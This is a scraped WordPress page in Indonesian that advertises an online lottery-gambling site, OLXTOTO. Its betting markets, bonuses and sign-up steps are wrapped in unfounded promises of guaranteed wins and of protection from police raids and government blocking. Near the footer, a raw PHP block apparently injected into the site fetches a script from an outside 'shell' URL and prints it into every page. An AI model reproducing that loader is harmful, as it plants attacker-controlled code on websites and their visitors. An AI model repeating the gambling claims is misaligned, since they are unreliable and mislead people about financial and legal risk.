<p>Sampai sekarang, perjudian togel dikenali dan disenangi pelbagai bettor golongan mana pun. Trik bermainnya termasuk lebih efektif membuat pemain terasa lebih irit tak perlu datang ke suatu bandar darat. Metode bermain simpel dan fleksibel memanfaatkan Android membuat bettor berasa simpel dalam mulai taruhan togel, pasang angka serta tentu saja mendapat semua data yang berhubungan dengan permainan togel online.</p>
<p>Tidak membutuhkan kesangsian, web resmi OLXTOTO dapat jadi ajang taruhan semua ragam permainan khususnya judi togel yang bisa diputuskan pada pasaran apa pun. Mujur dan pasti makin nyaman pilih web-site ini jadi media bermain judi togel yang tentu akan beri service amat komplet. Sebagai halnya kita ketahui jika ada beberapa pilihan web judi dalam internet kini, pastinya penting tentukan situs bisa dipercaya. Seperti OLXTOTO tak perlu disangsikan kembali jadi web-site judi sah Indonesia pastilah terus-menerus kasih keluasaan layanan terkomplet, penuh tanggung-jawab dan tidak akan menyebalkan.</p>
<p>Selaku biro judi sah bersertikat dari Instansi judi internasional, blog ini dapat tampilkan layanan taruhan amat mengesankan dengan lebih komplet. Tersiapnya layanan terkomplet pastilah mendukung keperluan banyak pemain secara semakin dapat dipercaya  baik. Terpenting dalam meraih kemenangan pasti lebih gampang dan memberi keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Jelas Jamin Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah paling dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang bisa kasih semua kelapangan dalam taruhan dan meraih kemenangan yang makin lebih beri keuntungan. Tak meresahkan apapun itu, situs dengan engine yang semakin lebih mutakhir ini sanggup menanggung keamanan situs sendiri serta beberapa anggota. Keamanan yang bisa dirasa oleh beberapa penggila judi togel salah satunya yaitu:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pastinya terhindar dari beberapa dampak judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diwaspadai siapa-siapa saja hingga membuat pemain lebih bebas dan nyaman.<br />
Keamanan Di saat mengerjakan login situs pula bisa dirasa pemain sah lantaran mempunyai account anggota yang diperlengkapi  sandi. Lewat kata kode yang cuman dapat ditemui faksi peserta sendiri pasti terlepas dari beraneka macam penyegelan dan intimidasi hacker.<br />
Situs mempunyai engine lebih hebat maka dari itu selalu berikan keamanan jati diri pemain yang masuk sistim Waktu melaksanakan proses register peserta baru. Tiap-tiap anggota pastilah mempunyai khusus yang selalu terbangun hingga tidak perlu resah dikarenakan tak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun buat waktu jangka makin lama maka dari itu pemain pastilah semakin dapat ringan dalam membuka situs kapan saja. Terdapatnya link alternative kasih keamanan situs bebas dari Nawala atau beraneka macam penutupan. Waktu situs penting alami kesukaran akses sudah pasti terdapatnya link preferensi jadi pemecahan terhebat selalu untuk temukan service bermain togel dengan kwalitas yang serupa.</p>
<h2>Berikut ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Bisa dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastilah beri kesan-kesan dan pengalaman tidak sama. Sewaktu awalnya pemain perlu berangkat ke sebuah bandar togel darat, karenanya sekarang hanya cukup mempercayakan koneksi internet, karenanya pemain lebih dapat simpel tentukan opsinya bermain togel online. Lewat blog sah OLXTOTO, sudah pasti pemain dapat peroleh servis terpilih lebih komplet. Beberapa layanan main Bersama website resmi judi togel ini dapat pemain temukan sedetailnya dan penuh tanggung-jawab, salah satunya merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastilah senang memutuskan pasaran togel apapun itu yang ingin dituruti. Banyak pencinta judi togel waktu ini bikin togel online makin alami perkembangan serta perihal ini dinyatakan  semakin bertambah pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pastilah pemain dapat temukan pelbagai opsi pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastinya amat memberi kepuasan untuk beberapa pemain peroleh service togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tidak harus kebingungan menyaksikan keluaran hasil togel sehari-harinya, lantaran di tempat ini pastinya siapkan result togel paling tepat paling dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live dan up-date tiap harinya. Semuanya data dibuat dengan langsung dari pasaran pools togel secara presisi dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Sejumlah ramalan togel komplet</h2>
<p>Menanggung kemenangan seluruhnya anggota pastilah jadi keunggulan dari OLXTOTO paling dipercaya. Tentu, lewat beragam servis terkomplet serta bisa dipercaya selalu kasih keringanan menang buat semua peserta tanpa ada kecuali. Tentukan perkiraan angka benar jadi teknik pokok mendapati kemenangan taruhan togel. Buat soal ini, karenanya pemain dapat peroleh pelbagai data atau info perkiraan togel paling dipercaya yang dapat diraih, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS mempunyai pengalaman</h2>
<p>Memperoleh servis dengan akses paling simpel membikin pemain terus-menerus berasa nyaman. Tiap-tiap pemain dapat terus login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tak ada rintangan apa saja membikin peserta berasa amat nyaman dapat kontak situs sewaktu-waktu. Beberapa peserta dapat tersambung langsung dengan faksi situs lewat pelayanan Spesifikasi Live Chat yang mana ada layanan dari seseorang CS yang makin lebih cakap.</p>
<p>CS memiliki pengalaman pastilah dapat kasih semua servis terbaik untuk memberinya keamanan semuanya peserta, serta di antara sejumlah servis yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Beri fast tanggapan secara memberikan kepuasan, adalah memberi respon dengan cepat sekali tiada tunggu lama, yaitu setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan sangatlah ramah, berkawan, santun, komunikatif dan pastilah juga begitu informatif tiada membeda-bedakan anggota jadi semuanya peserta bakal peroleh layanan yang serupa kwalitasnya.<br />
Beri petunjuk saat lakukan register anggota baru, transaksi bisnis deposit serta transaksi bisnis withdraw, berikan pedoman teknik bermain judi togel dan teknik menang togel.<br />
Berikan kontribusi dan pemecahan Di saat pemain alami sesuatu kasus serta akan dengarkan semua keluh-kesah dari beberapa anggota maka beri jalan keluar paling bagus.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat melakukan penanaman modal awal mula main judi togel pasang angka lewat bisnis deposit yang pastilah sangatlah ringan serta lebih lancar. Situs siapkan layanan terkomplet deposit lewat sejumlah faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terhebat lewat E-Wallet pun dikasihkan lewat program DANA yang tambah simpel dikerjakan dimanapun dan setiap waktu, dan Mengenai servis pakai QR yang pastinya simpel dan lancar.</p>
<p>Transaksi bisnis withdraw yakni layanan penarikan dana yang pasti dapat dilaksanakan pemain lebih ringan serta lebih lancar lewat pelbagai opsi bank local terutama di Indonesia. Withdraw dapat dikerjakan setiap saat dan dalam jumlah berapa saja maka membantu tiap bettor untuk melakukan negosiasi setiap waktu.</p>
<h2>Penawaran bonus tumpah ruah dan janjikan</h2>
<p>Sangatlah senang serta lebih untung Di saat pemain dapat peroleh service terunggul memberi kepuasan OLXTOTO adanya bermacam penawaran bonus tumpah ruah. Tentu saja, lewat penawaran bonus yang diberi yang pasti bisa meningkatkan pendapatan banyak pemain makin lebih besar serta terus-menerus memberinya keuntungan buat beberapa betaruh. Di antara beberapa bonus atau promosi yang bisa dikasihkan faksi situs OLXTOTO dapat dipercaya pada semuanya anggota yakni:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semuanya peserta sejumlah 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beragam momen dan hadiah bagus untuk anggota.<br />
Berikut Sejumlah Jenis Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku type judi yang terus terkait dengan angka ini banyak memang disenangi. Teknik bermainnya yang menentang serta keuntungan paling besar yang bisa diberi adalah argumen inti kenapa permainan ini selalu disukai banyak bettor. Teknik ringan dalam menjalankan semua spekulasi dahsyat togel ini dapat pemain mememainkan di beberapa alternatif jenis taruhan yang disajikan.</p>
<p>Beberapa opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama blog resmi OLXTOTO antara lain ialah:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan untuk tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan buat dua angka yang ada di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka yakni empat angka keluaran togel persis dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D lebih dahulu selanjutnya memastikan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dahulu serta tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D terlebih dulu dan tentukan ke-2  angka itu selaku taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Paling dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan memberikan keuntungan pastinya membikin bettor ketarik memainkan. Untuk bettor pemula yang mau bermain togel lewat cara online, pastinya dapat melakukan tahap ringan dalam mulai judi terka angka dengan cara online. Pemain hanya butuh mendaftarkan selaku peserta anyar maka dari itu dapat lekas temukan akses situs dan memasangkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama web judi togel sah OLXTOTO paling dipercaya pasti muudah dan gratis. Metode masuk Bersama web ini pastinya tidak diambil cost, maka pemula dapat lekas terhubung link sah atau link pilihan OLXTOTO untuk bisa masuk situs Home. Didalamnya, pemula bisa pilih menu DAFTAR di sisi atas untuk melakukan proses registrasi secara isi suatu formulir.</p>
<p>Sistim bisa menghadirkan sebuah formulir kosong yang dapat lekas diisi lebih dahulu dengan sejumlah data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi kode<br />
Alamat e mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakini Kembali seluruh data yang sudah diisi barusan sebagai data yang absah serta udah komplet. Click menu daftar di sisi bawah untuk menambahkan prosesnya hingga semuanya data barusan bisa diolah  cepat cuma dua menit saja pasti pemain dapat lekas peroleh account sah. Tiap-tiap pemula bisa mendapat account sah Username serta sandi yang sudah sah buat bisa dipakai login situs.</p>
<p>Trik login amat ringan melaluia basis Android ataupun Handphone. Langkah ringan login dapat dikerjakan cukup dengan click menu LOGIN pada bagian atas dan selekasnya masuk halaman khusus untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa memandang result togel secara lengkapnya serta bermacam info yang lain secara lebih bisa cepat.</p>
<p>Rasakan selekasnya perjudian togel dengan pelbagai alternatif pasaran serta type taruhan yang disiapkan dengan lebih komplet terlebih dalam memberikan dukungan pemain merasai keringanan buat lakukan tiap penempatan kapan saja. Blog resmi OLXTOTO pastinya bisa jadi opsi pokok situs dapat dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-tanah-laut/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Tanah Laut">Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Tanah Laut</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-kutai-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kutai Timur">Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kutai Timur</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 